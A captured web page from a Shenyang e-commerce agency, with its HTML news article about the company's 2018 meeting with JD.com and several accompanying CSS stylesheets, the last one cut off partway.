

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syzckj.net/index.php?ac=article&at=read&did=62
body_size: 5207
content:
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
	<title>2018年6月5卓驰科技与京东达成合作备忘录 - 沈阳代运营公司|淘宝天猫京东拼多多代运营|京东自营|天猫入驻|抖音代运营-沈阳卓驰科技有限公司　</title>
	<meta name="keywords" content="卓驰电商|沈阳卓驰|电商代运营|沈阳淘宝代运营|沈阳天猫代运营|沈阳京东代运营|淘宝天猫京东代运营|电商公司|网店代运营|店铺托管|京东自营|天猫入驻|沈阳代运营公司|抖音代运营" />
	<meta name="description" content="2018年6月5日,由京东主办的618业内交流会于北京京东总部会议厅盛大开幕。此次交流会汇集与京东合作的代运营公司，内容营销机构，短视频传媒公司等" />
	<meta name="author" content="沈阳卓驰科技有限公司-专业电商运营-高端网站建设-http://www.syzckj.net" />
	<meta name="renderer" content="webkit">
	<link href="/templates/default/style/all.css" rel="stylesheet" type="text/css" />
    <script type=text/javascript src="/js/jquery.js"></script>
    <!--[if lt IE 9]>
    <script src="/js/html5shiv.min.js"></script>
    <script src="/js/respond_1.4.2.min.js"></script>
    <![endif]-->
    <!-- 导航菜单 -->
    <link rel="stylesheet" type="text/css"  href="/templates/default/style/btn.css">
    <!-- <script type="text/javascript" src="/js/jquery-1.11.3.min.js"></script> -->
    <script type="text/javascript" src="/js/org.min.js" data-main="indexMain"></script>

    <script language="javascript" type="text/javascript">
       
		$(document).ready(function(){
            $("#index #header #logo img").eq(0).attr("src","/templates/default/images/x90.png");
            $("#header ul li.navitem:eq(3) > a").attr("style","cursor:pointer;")
			$("#header ul li.navitem:eq(3) > a").attr("href","/index.php?ac=article&at=list&tid=5")
            $("#header ul li.navitem:eq(4) > a").attr("style","cursor:pointer;")
			$("#header ul li.navitem:eq(4) > a").attr("href","/index.php?ac=article&at=list&tid=9")
		});

    </script>

</head>
<body id="article_read">
<!--头部--> 
<script type="text/javascript">// <![CDATA[
  $(document).ready(function(){
    $("#top_right ul li+li+li a").mousedown(function(){
      $("#search").fadeIn(0);
      $("#search").animate({left:'0'});
    });
    $("#search a.close").mousedown(function(){
      $("#search").fadeOut(400);
      $("#search").animate({left:'-1920px'});
    });
  });
  // ]]></script>


<div id="search">
  <a class="fa fa-close close"></a>
  <div class="search">
      <div id="left_products_search"> <form name="infosearch" method="post" action="/index.php?ac=search&at=list">
            <input type="hidden" name="lng" value="cn">
            <input type="hidden" name="mid" value="3">
            <ul>
              <li class="keyword"> <span>
                <input id="keyword" name="keyword" type="text" class="infoInput" size="20"/>
                </span> </li>
                            <li class="ss"> <span>
                <input name="submitsearch" type="submit" class="buttonface" value="" />
                </span> </li>
            </ul>
          </form> </div>
          <div id="lian">
            <ul>
              
              <li><a class="fa fa-skyatlas" href="/index.php?ac=article&at=list&tid=5"></a></li>
              <li><a class="fa fa-file" href="/index.php?ac=article&at=list&tid=2"></a></li>
              <li><a class="fa fa-location-arrow" href="/index.php?ac=article&at=list&tid=24"></a></li>
              
              
            </ul>
          </div>
  </div>
</div>
<header id="pc">
  <div id="mindex" data-options-ease="Expo.easeInOut" data-options-speed="1" data-options-sscreen="0"></div>
  <div id="header">
    <div class="content">

      <a href="/" id="logo">
        <img src="/templates/default/images/x79.png" alt="卓驰科技" />
      </a>

      <ul id="nav">
                <li class="navitem">
          <a class="nav-a active" alt="首页">首页</a>
           
          
        </li>
                <li class="navitem">
          <a class="nav-a active" alt="电商">电商</a>
                    <ul class="subnav trans1">
                        <li>
              <a href="/index.php?ac=article&at=list&tid=13" alt="天猫/淘宝代运营">天猫/淘宝代运营</a>
            </li>
                        <li>
              <a href="/index.php?ac=article&at=list&tid=15" alt="京东/自营">京东/自营</a>
            </li>
                        <li>
              <a href="/index.php?ac=article&at=list&tid=16" alt="拼多多代运营">拼多多代运营</a>
            </li>
                        <li>
              <a href="/index.php?ac=article&at=list&tid=31" alt="抖音代运营">抖音代运营</a>
            </li>
                      </ul> 
          
        </li>
                <li class="navitem">
          <a class="nav-a active" alt="WEB站">WEB站</a>
                    <ul class="subnav trans1">
                        <li>
              <a href="/index.php?ac=article&at=list&tid=18" alt="官网建设">官网建设</a>
            </li>
                        <li>
              <a href="/index.php?ac=article&at=list&tid=19" alt="移动站建设">移动站建设</a>
            </li>
                        <li>
              <a href="/index.php?ac=article&at=list&tid=20" alt="商城">商城</a>
            </li>
                        <li>
              <a href="/index.php?ac=article&at=list&tid=21" alt="行业网站">行业网站</a>
            </li>
                      </ul> 
          
        </li>
                <li class="navitem">
          <a class="nav-a active" alt="案例">案例</a>
                    <ul class="subnav trans1">
                        <li>
              <a href="/index.php?ac=article&at=list&tid=6" alt="电商类">电商类</a>
            </li>
                        <li>
              <a href="/index.php?ac=article&at=list&tid=7" alt="网站类">网站类</a>
            </li>
                        <li>
              <a href="/index.php?ac=article&at=list&tid=8" alt="微信小程序">微信小程序</a>
            </li>
                      </ul> 
          
        </li>
                <li class="navitem">
          <a class="nav-a active" alt="熱點">熱點</a>
                    <ul class="subnav trans1">
                        <li>
              <a href="/index.php?ac=article&at=list&tid=23" alt="公司新闻">公司新闻</a>
            </li>
                        <li>
              <a href="/index.php?ac=article&at=list&tid=22" alt="行业资讯">行业资讯</a>
            </li>
                        <li>
              <a href="/index.php?ac=article&at=list&tid=10" alt="店铺技巧">店铺技巧</a>
            </li>
                        <li>
              <a href="/index.php?ac=article&at=list&tid=11" alt="建站百科">建站百科</a>
            </li>
                      </ul> 
          
        </li>
                <li class="navitem">
          <a class="nav-a active" alt="關於">關於</a>
                    <ul class="subnav trans1">
                        <li>
              <a href="/index.php?ac=article&at=list&tid=2" alt="公司介绍">公司介绍</a>
            </li>
                        <li>
              <a href="/index.php?ac=article&at=list&tid=3" alt="企业文化">企业文化</a>
            </li>
                        <li>
              <a href="/index.php?ac=article&at=list&tid=4" alt="团队建设">团队建设</a>
            </li>
                        <li>
              <a href="/index.php?ac=article&at=list&tid=24" alt="联系我们">联系我们</a>
            </li>
                      </ul> 
          
        </li>
        
        <div id="top_right">
          <ul>
            <li>
              <a></a>
              <i></i>
              <u>手机站</u>
            </li>
            <li>
              <a></a>
              <i></i>
              <u>微信公众号</u>
            </li>
            <li>
              <a></a>
            </li>
            <li>
              <a>|</a>
            </li>
          </ul>
        </div>

      </ul>

      <div class="clear"></div>
    </div>
  </div>
</header>





  
  <li><a alt="" href=""></a>
     </li>
  





<!-- m_nav -->

<section id="navigation-bar" class="nav-bar-black headroom headroom--top headroom--not-bottom">
  <div class="row">
    <div class="medium-offset-1  text-center relative" style="font-size:0;">
      <div class="nav-toggle">
        <div class="stripes"></div>
      </div>
      <a href="/" title="沈阳代运营公司|淘宝天猫京东拼多多代运营|京东自营|天猫入驻|抖音代运营-沈阳卓驰科技有限公司　">
        <img src="/templates/default/images/x90.png" class="intro-logo" alt="沈阳代运营公司|淘宝天猫京东拼多多代运营|京东自营|天猫入驻|抖音代运营-沈阳卓驰科技有限公司　">
      </a>
    </div>
  </div>
  <div class="nav-slide">
    <nav class="row">
      <div class="medium-offset-1 medium-10">
        <ul role="navigation">
          <li><img src="/templates/default/images/x90.png" alt="沈阳卓驰科技" /></li> 
          <li><a href="/">首页/HOME</a></li>
          <li>
            <h3><a class="nav-about" href="/index.php?ac=article&at=list&tid=13">电商</a></h3>
                <a href="/index.php?ac=article&at=list&tid=13">天猫/淘宝</a>
                <a href="/index.php?ac=article&at=list&tid=15">京东</a>
                <a href="/index.php?ac=article&at=list&tid=16">拼多多</a>
          </li>
          <li>
              <h3><a class="nav-about" href="/index.php?ac=article&at=list&tid=18">WEB站</a></h3>
                  <a href="/index.php?ac=article&at=list&tid=18">官网</a>
                  <a href="/index.php?ac=article&at=list&tid=19">移动站</a>
                  <a href="/index.php?ac=article&at=list&tid=20">商城</a>
                  <a href="/index.php?ac=article&at=list&tid=21">行网</a>
            </li>
            <li>
                <h3><a class="nav-about" href="/index.php?ac=article&at=list&tid=5">案例</a></h3>
                    <a href="/index.php?ac=article&at=list&tid=6">电商</a>
                    <a href="/index.php?ac=article&at=list&tid=7">网站</a>
                    <a href="/index.php?ac=article&at=list&tid=8">微信小程序</a>
              </li>
              <li>
                  <h3><a class="nav-about" href="/index.php?ac=article&at=list&tid=9">热点</a></h3>
                      <a href="/index.php?ac=article&at=list&tid=23">公司</a>
                      <a href="/index.php?ac=article&at=list&tid=22">行业</a>
                      <a href="/index.php?ac=article&at=list&tid=10">技巧</a>
                      <a href="/index.php?ac=article&at=list&tid=11">建站</a>
                </li>
                <li>
                    <h3><a class="nav-about" href="/index.php?ac=article&at=list&tid=2">关于</a></h3>
                        <a href="/index.php?ac=article&at=list&tid=2">介绍</a>
                        <a href="/index.php?ac=article&at=list&tid=3">文化</a>
                        <a href="/index.php?ac=article&at=list&tid=4">团队</a>
                        <a href="/index.php?ac=article&at=list&tid=24">联系</a>
                        
                  </li>
        </ul>
      </div>
    </nav>

  </div>
</section>






<script src="/js/main.js"></script> 

<!--banner-->
<script type="text/javascript" src="/js/jquery.parallax.js"></script>
		<style>
			.parallax-wrapper {
				position: relative;
				height: 585px;
				overflow: hidden;
			}

			.parallax {
				position: relative;
				background: url(/templates/default/images/z50.jpg) no-repeat bottom center;
				/* background-size: cover; */
				height: 585px;
				/* left: 8%; */
				/* margin-left: -300px; */
			}
		</style>
        <div style="position: relative; z-index: 1;">
		<section class="parallax-wrapper">
            <div></div>
			<figure class="parallax"></figure>
		</section>
        </div>



 <div class="dang">



<!--分类--> 
<div id="category_nav">
        <img src="/templates/default/images/z11.png" class="nei_title" alt="新闻热点">
        <div class="red"><div aos="fade-right" aos-anchor-placement="center-center"></div></div>
        <div class="clear4">
            <ul>
                <li><a  href="/index.php?ac=article&at=list&tid=9">all+</a></li>
                                <li><a id="queren"  href="/index.php?ac=article&at=list&tid=23">公司新闻</a></li>
                                <li><a  href="/index.php?ac=article&at=list&tid=22">行业资讯</a></li>
                                <li><a  href="/index.php?ac=article&at=list&tid=10">店铺技巧</a></li>
                                <li><a  href="/index.php?ac=article&at=list&tid=11">建站百科</a></li>
                            </ul> 
        </div>
    </div>

<!--内容--> 

<!--新闻详细-->
<div id="news_detail">
  <h2>2018年6月5卓驰科技与京东达成合作备忘录</h2>
  <p class="time"><span>2018-07-09</span></p>
  <div class="con"><p>2018年6月5日,由京东主办的618业内交流会于北京京东总部会议厅盛大开幕。此次交流会汇集与京东合作的代运营公司，内容营销机构，短视频传媒公司等多家公司企业，沈阳卓驰科技公司作为东北地区代表参加到其中。</p>
<p>&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/upfile/2018/07/09/20180709111325_638.jpg" alt="" /></p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="/upfile/2018/07/09/20180709111349_294.jpg" alt="" /></p>
<p style="text-align: center;">&nbsp;</p>
<p>京东运营部负责人在会上详细阐述从传统企业转型到电子商务的演变，通过大量的经典案例展示出如何在实体阶段，借助京东平台优势帮助企业完成创新，与企业一起成长。收集京东平台数据，研究不同行业间的企业和服务商的需求，结合本公司平台优势资源，为企业打造京东店铺，扩大企业品牌知名度的同时，将销售额进一步提升。</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="/upfile/2018/07/09/20180709111547_405.jpg" alt="" width="600" /></p>
<p style="text-align: center;">&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/upfile/2018/07/09/20180709111801_830.jpg" alt="" width="600" /></p>
<p>&nbsp;</p>
<p>本次活动以&ldquo;战略合作&ldquo;为主题，主要招商类目有家居家电、食品、母婴、美妆个护、生鲜等，旨在让商家依托京东集团渠道资源、卓驰科技运营平台的推广经验和能力获得更多的发展机会。通过本次招商会，参会企业代表对京东自营与旗舰店招商政策及运营模式有了深入了解，也为正式入驻京东打下基础。</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="/upfile/2018/07/09/20180709111837_838.jpg" alt="" width="600" /></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><strong>图为沈阳卓驰科技有限公司总经理曹闯先生的入场牌</strong></p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="/upfile/2018/07/09/20180709111931_864.jpg" alt="" /></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><img src="/upfile/2018/07/09/20180709112015_502.jpg" alt="" /></p>
<p style="text-align: center;">&nbsp;</p>
<p>沈阳卓驰科技有限公司作为京东平台核心的合作商之一，实现了2018年上半年200万的业绩增长 ，管理品牌方投放预算近500万元。作为国内领先的代运营精准营销服务商，面对日益复杂的商业竞争环境和个性化的商家营销诉求，卓驰科技未来将继续不断提升服务和产品质量，为更多品牌商和零售商的互联网营销带来价值，努力推动电子商务生态圈建设，助力电商平台。</p></div>
  <div class="others"><a class="a1" href="/index.php?ac=article&at=read&did=61"><i class="fa fa-angle-left"></i>2018年6月20卓驰科技受邀参加韩都衣舍交流会</a> 
    <a class="a2" href="/index.php?ac=article&at=read&did=66">店铺交给我，销量送给您<i class="fa fa-angle-right"></i></a></div>
</div>


<!--底部--> 
<div id="bottom"> 
	 
	<div>
		 <span><img src="/templates/default/images/x96.png" class="m" alt="卓驰科技"></span>
		 <div id="nav">
			 <ul>
				
					<li><a href="/index.php?ac=article&at=list&tid=13">电商</a> </li>	
					<li><a href="/index.php?ac=article&at=list&tid=18">WEB站</a> </li>	
					<li><a href="/index.php?ac=article&at=list&tid=5">案例</a> </li>	
					<li><a href="/index.php?ac=article&at=list&tid=9">熱點</a> </li>	
					<li><a href="/index.php?ac=article&at=list&tid=2">關於</a> </li>	
				 
				 <li><i></i></li>
			 </ul>
		 </div>
		 
		 <p class="first">Electricity  supplier  Professional  operation</p>
		 <p>天猫淘宝、京东、拼多多店铺设计 / 专业代运营</p>
		 <p>官网品牌策划设计 / 微信小程序</p>
		 <i></i>		

		 <img src="/templates/default/images/x74.png" alt="微信关注卓驰科技">
	</div>	
</div>
<div id="bottom2">
	<div>
		<div>
			<p>156 4031 9880</p>
			<p>居易V公寓1612-1617    |    中国  沈阳  大东区滂江街35号</p>
		</div>
		<div>
			<p>Designed by ZOC.</p>
			<p>©2024 沈阳卓驰科技 All rights reserved.  辽ICP备18010325号-1</p>
		</div>
	</div>
	<p>©2024 沈阳卓驰科技 All rights reserved.  辽ICP备18010325号-1</p>
</div>
<div id="link">
	<div>
		<ul>
						<li> <a target="_blank" href="http://www.syzckj.net/index.php?ac=article&amp;at=list&amp;tid=10">沈阳代运营公司</a> </li>
						<li> <a target="_blank" href="http://www.syzckj.net/index.php?ac=article&amp;at=list&amp;tid=13">沈阳淘宝代运营</a> </li>
						<li> <a target="_blank" href="http://www.syzckj.net/index.php?ac=article&amp;at=list&amp;tid=15">沈阳京东代运营</a> </li>
						<li> <a target="_blank" href="http://www.syzckj.net">沈阳网站制作</a> </li>
						<li> <a target="_blank" href="http://www.syzckj.net/index.php?ac=article&amp;at=list&amp;tid=13">沈阳网店托管</a> </li>
						<li> <a target="_blank" href="http://www.syzckj.net/index.php?ac=article&amp;at=read&amp;did=80">沈阳卓驰科技</a> </li>
			
		</ul>
	</div>
</div>


<script type="text/javascript" language="javascript"  src="/js/scrolltop.js"></script>
<div id="bottom3">
	<ul>
		<li><a href="http://wpa.qq.com/msgrd?v=3&uin=929567&site=qq&menu=yes" class="fa fa-qq"></a></li>
		<li><a class="fa fa-phone"></a><i>156 4031 9880</i></li>
		<!-- <li><a class="fa fa-weixin"></a></li> -->
		<li><a class="fa fa-angle-up" id="goTopBtn"></a></li>
	</ul>
</div>
<script type="text/javascript" language="javascript">goTopEx();</script>


<script src="/js/aos.js"></script>
<script>
		AOS.init({
			easing: 'ease-out-back',
			duration: 1000
		});
</script>


</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://syzckj.net/templates/default/style/all.css
body_size: 163
content:
@charset "utf-8";

@import "tempates_div.css"; 
@import "public.css";
@import "awesome/css/font-awesome.min.css";
@import "zm.css";
@import "trans.css";
/* m_nav */
@import "main.css";
@import "mobile.css";


/*进入效果*/
@import "aos.css";

--- FILE ---
content_type: text/css
request_url: http://syzckj.net/templates/default/style/btn.css
body_size: 1855
content:
@charset "utf-8";







#header {
	width: 100%;
	height: auto;
	position: fixed;
	padding-top: 20px;
	font-size: 14px;
	transition: all ease .3s;
	z-index: 99;
}
#header ul li.navitem:hover ul.subnav {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0px, 0px, 0px);
	-moz-transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
}
#header ul li.navitem {
	width: auto;
	float: left;
	position: relative;
	padding-bottom:20px;
}
#header ul li.navitem:first-child{
	display: none;
}
#header ul li.navitem ul.subnav {
	transition: all 0.3s ease-out 0s;
	position: absolute;
	width: 140px;
	border-top: #838383 3px solid;
	opacity: 0;
	visibility: hidden;
	transform: translate3d(0px, 10px, 0px);
	-moz-transform: translate3d(0px, 10px, 0px);
	-webkit-transform: translate3d(0px, 10px, 0px);
	margin-left: 28px;
}
#header ul li.navitem a {
	
	padding: 30px 30px 30px 30px;
}
#header ul li.navitem>a {
	cursor: default;
}
#header ul li .navitem a.active, #header ul li .navitem:hover a {
	padding: 30px 30px;
	color: #fe7600;
	background: transparent none repeat scroll 0% 0%;
}

#header.mini ul li.navitem ul.subnav {
	transform: translate3d(0px, 10px, 0px);
	-webkit-transform: translate3d(0px, 10px, 0px);
	margin-left: 26px;
}

#header ul li.navitem:nth-child(3) ul.subnav {
	margin-left: 17px;
}


#header.mini ul li.navitem:hover ul.subnav {
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
}
#header.mini ul li.navitem ul.subnav li a {

	
}
#header ul li.navitem ul.subnav li a {
	height: 40px;
	line-height: 40px;
	display: block;
	font-size: 14px;
	transition: all 0.2s ease-out 0s;
	color: #999;
	display: block;
	padding: 0;
	margin: 0;
	border-bottom: 1px solid #2c2c2c;
	position: relative;
	width: 100%;
	text-align: left;
	text-indent: 53px;
}
#header ul li.navitem ul.subnav li a:hover {
	text-indent: 40px;
	color: #fdfdfd;
}




#header ul li.navitem ul.subnav li a:after {
	position: absolute;
	z-index: -1;
	width: 0;
	height: 40px;

	content: "";
	text-align: left;
	right: 0;
	display: block;
	top: 0;
	-webkit-transition: all 0.5s ease 0s;-moz-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;-ms-transition: all 0.5s ease 0s;transition: all 0.5s ease 0s;
}
#header ul li.navitem ul.subnav li a:hover:after{
	width: 100%;
	right: auto;
	background: #2f2f2f;
}















#header ul li.navitem ul.subnav {
	border-top: 0px solid #7B7B7B;
	border-radius: 0px;
	box-shadow: 0px 12px 36px rgba(0, 0, 0, 0.16);
	margin-top: 3px;
	background: #232425;
	width: 190px;
	overflow-x: hidden;
}
#header ul li.navitem ul.subnav>li:last-child a{
	border: none;
}
#header ul li.navitem:before{
	content: "";
	position: absolute;
	top: -14px;
	left: 31px;
	width: 0px;
	right: 0;
	height: 2px;
	background: red;
	-webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;
}
#header ul li.navitem:hover:before{
	width: 28px;
}


#header ul li.navitem:nth-child(3):before{
	left: 29px;
}
#header ul li.navitem:nth-child(3):hover:before{
	width: 48px;
}












.content .header p.subtitle {
	color: #828282;
	font-size: 14px;
	width: 60%;
	margin: 0 auto;
	margin-top: 20px;
}

#header ul li.navitem a.active, 
#header ul li.navitem:hover a {
	color: #fff;
	font-size: 15px;
	font-family: "微軟正黑體";
}


#header ul li.navitem a.active{
	color: #606060;
}
#index #header ul li.navitem a.active{
	color: #fff;
}





#header .content {
	padding-left: 0px;
	padding-right: 0px;
}
#header ul#nav {
	float: right;
	padding: 42px 10% 0px 0px;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;

}
#index #header ul#nav{
	padding: 42px 5% 0px 0px;
}


#index #header.mini ul#nav {
	padding: 42px 10.29% 0px 0px;
	
}

#index #header.mini {
	padding-top: 0px;
	background-color: rgba(33, 33, 33, 0.8);
	border-bottom: 1px solid rgba(255, 255, 255, 0.04);
}

#header.mini {
	padding-top: 0px;
	background-color: #fff;
	border-bottom: 1px solid #f1f1f1;
	
}

#header {
	padding-top: 0px;
	background-color: transparent;
	background:#fff;
	
}
#index #header {
	padding-top: 0px;
	border-bottom: 1px solid rgba(255, 255, 255, 0);
	background:none;
}




#header #logo {
	padding:16px 0 0px 10%;
	transition: all 0.3s ease-out 0s;
	width: auto;
	display: block;
	float: left;
}
#index #header #logo {
	padding:16px 0 0px 5%;
}
#header #logo img {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;

}
#index #header #logo img{
	content: url(../images/x90.png);
}









#index #header.mini #logo {
	padding: 16px 0px 0px 10%;
}


#header.mini #logo img {
	-webkit-transform: scale(0.9, 0.9);-moz-transform: scale(0.9, 0.9);-o-transform: scale(0.9, 0.9);-ms-transform: scale(0.9, 0.9);transform: scale(0.9, 0.9);  
	
}
.nobanner #header {
	background-color: #212121;
	border-bottom: 1px solid rgba(255, 255, 255, 0.06);
}


#top_right{
	float: right;
	padding: 3px 0 0px 0px;
}
#top_right ul li{
	float: right;
	position: relative;
}
#top_right ul li a{
	display: inline-block;
	width: 20px;
	height: 16px;
	float: right;
	cursor: none;
	margin-left: 23px;
	-webkit-transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-moz-transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-o-transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-ms-transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}


#top_right ul li:first-child a{
	background: url(../images/x76.png)  no-repeat center 0px;
}
#top_right ul li:first-child a:hover{
	background: url(../images/x76.png)  no-repeat center -16px;
}

#top_right ul li+li a{
	background: url(../images/x77.png)  no-repeat center 0px;
	position: relative;
}
#top_right ul li+li a:hover{
	background: url(../images/x77.png)  no-repeat center -16px;
}





#top_right ul li a+i{
	position: absolute;
	z-index: 3;
	content: "";
	left: -49px;
	top: 46px;
	display: block;
	width: 164px;
	height: 150px;
	background:#fff url(../images/x93.png) no-repeat center 12px;
	cursor: default;
	border: 1px solid #f1f1f1;
	border-top:none;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-moz-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-o-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-ms-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; 
}
#top_right ul li a:hover+ i{
	top: 36px;
	opacity: 1;
	filter: alpha(opacity=100);
}



#top_right ul li i+u{
	position: absolute;
	z-index: 4;
	content: "";
	left: -49px;
	top: 176px;
	display: block;
	width: 164px;
	height: 36px;
	line-height: 36px;
	background:#222222;
	color: #fff;
	text-align: center;
	font-size: 0.14rem;
	cursor: default;
	opacity: 0;
	text-decoration: none;
	-webkit-transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-moz-transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-o-transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-ms-transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; 
	filter: alpha(opacity=0);
}
#top_right ul li a:hover+i+u{
	top: 186px;
	opacity: 1;
	filter: alpha(opacity=100);
}

















#top_right ul li+li a+i{
	position: absolute;
	z-index: 3;
	content: "";
	left: -49px;
	top: 46px;
	display: block;
	border: 1px solid #f1f1f1;
	border-top:none;
	width: 164px;
	height: 150px;
	background:#fff url(../images/x92.png) no-repeat center 12px;
	cursor: default;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-moz-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-o-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-ms-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; 
}
#top_right ul li+li a:hover+ i{
	top: 36px;
	opacity: 1;
	filter: alpha(opacity=100);
}



#top_right ul li+li i+u{
	position: absolute;
	z-index: 4;
	content: "";
	left: -49px;
	top: 176px;
	display: block;
	width: 164px;
	height: 36px;
	line-height: 36px;
	background:#222222;
	color: #fff;
	text-align: center;
	font-size: 0.14rem;
	cursor: default;
	opacity: 0;
	text-decoration: none;
	-webkit-transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-moz-transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-o-transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-ms-transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; 
	filter: alpha(opacity=0);
}
#top_right ul li+li a:hover+i+u{
	top: 186px;
	opacity: 1;
	filter: alpha(opacity=100);
}



#top_right ul li+li+li a:before,
#top_right ul li+li+li+li a:before,
#top_right ul li+li+li a:after,
#top_right ul li+li+li+li a:after{
	display: none;
}






#top_right ul li+li+li a{
	background: url(../images/x78.png)  no-repeat center 0px;
}
#top_right ul li+li+li a:hover{
	background: url(../images/x78.png)  no-repeat center -16px;
}


#top_right ul li+li+li+ a,
#top_right ul li+li+li a:hover{
	cursor: pointer;
}


#top_right ul li+li+li+li a,
#top_right ul li+li+li+li a:hover{
	background: none;
	cursor: default;
	color: #ddd;
}

#index #top_right ul li+li+li+li a,
#index #top_right ul li+li+li+li a:hover{
	background: none;
	cursor: default;
	color: #4c4c4c;
}






#index #top_right ul li:first-child a{
	background: url(../images/x02.png)  no-repeat center 0px;
}
#index #top_right ul li:first-child a:hover{
	background: url(../images/x02.png)  no-repeat center -16px;
}
#index #top_right ul li+li a{
	background: url(../images/x03.png)  no-repeat center 0px;
}
#index #top_right ul li+li a:hover{
	background: url(../images/x03.png)  no-repeat center -16px;
}
#index #top_right ul li+li+li a{
	background: url(../images/x04.png)  no-repeat center 0px;
}
#index #top_right ul li+li+li a:hover{
	background: url(../images/x04.png)  no-repeat center -16px;
}



















--- FILE ---
content_type: text/css
request_url: http://syzckj.net/templates/default/style/tempates_div.css
body_size: 2782
content:
.head {
    width: 950px;
    margin: 0 auto;
    padding: 0px 4px 0px 4px;
    position: relative;
}

.head .logo {
    width: 942px;
    margin: 0 auto;
    height: 75px;
    background: url('../images/top_bg.jpg') repeat-x;
}

.menu {
    height: 50px;
    width: 942px;
    margin: 0 auto;
    background: url('../images/menu_bg.jpg') repeat-x;
